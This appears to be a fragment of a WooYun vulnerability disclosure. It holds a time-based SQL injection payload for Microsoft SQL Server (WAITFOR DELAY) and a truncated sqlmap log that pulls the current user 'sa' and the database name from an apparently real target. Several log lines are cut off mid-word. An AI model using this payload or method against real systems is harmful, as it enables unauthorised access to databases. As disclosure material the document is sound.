 sql
;WAITFOR DELAY '0:0:5'--
---
[16:59:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[16:59:53] [INFO] fetching current user
[16:59:53] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
--time-sec')? [Y/n] y
[17:00:46] [WARNING] it is very important not to stress the network adapter d
ng usage of time-based payloads to prevent potential errors
[17:00:59] [INFO] adjusting time delay to 4 seconds due to good response time
s
[17:01:40] [ERROR] invalid character detected. retrying..
[17:01:40] [WARNING] increasing time delay to 5 seconds
a
current user: 'sa'
[17:02:14] [INFO] fetching current database
[17:02:15] [INFO] retrieved: flc
[17:04:06] [ERROR] invalid character detected. retrying..
[17:04:06] [WARNING] increasing time delay to 6 seconds
itdms
current database: 'flcitdms'
[17:06:39] [INFO] fetched data logged to text files under 'C:\Documents and S
ings\Administrator\.sqlmap\output\
[*] shutting down at 17:06:39
www.wooyun.org